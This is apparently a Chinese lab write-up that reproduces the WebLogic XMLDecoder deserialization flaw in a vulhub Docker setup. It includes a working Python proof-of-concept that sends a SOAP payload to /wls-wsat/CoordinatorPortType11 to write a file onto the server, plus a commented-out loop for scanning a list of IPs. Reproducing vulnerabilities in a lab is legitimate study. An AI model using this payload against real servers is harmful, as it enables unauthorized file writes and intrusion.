WebLogic XMLDecoder反序列化漏洞复现
参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html
git clone https://github.com/vulhub/vulhub.git
cd vulhub/weblogic/ssrf/
docker-compose up -d

这时我们就可以访问docker中weblogic的地址,地址为ubuntu(IP):7001,访问 http://192.168.126.142:7001/ 如下图搭建成功。
检验POC
import requests headers = { ‘Content-type‘: ‘text/xml‘ } data = ‘‘‘<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java><java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/weblogic.txt</string> <void method="println"><string>Weblogic_Test</string></void><void method="close"/> </object> </java></java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>‘‘‘ def exp(ip): # ip = ip.strip("\n") url_post = ip + "/wls-wsat/CoordinatorPortType11" url_myfile = ip + "/bea_wls_internal/weblogic.txt" # print("Test for " + ip + ".....") r = requests.post(url=url_post,data=data,headers=headers) r2 = requests.get(url_myfile) if r2.status_code != 404: print("Weblogic Vulnerable!!!") print("You file path is " + url_myfile) else: print("No Vulnerable!!!") # print("=================================================") if __name__ == ‘__main__‘: # Weblogic_IP_list = [] # with open("weblogic.txt") as f: # Weblogic_IP_list = f.readlines() # for ip in Weblogic_IP_list: # exp(ip) ip = "http://192.168.126.142:7001" exp(ip)

在/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/weblogic.txt目录下生成weblogic.txt,访问证明漏洞存在
复现完成。
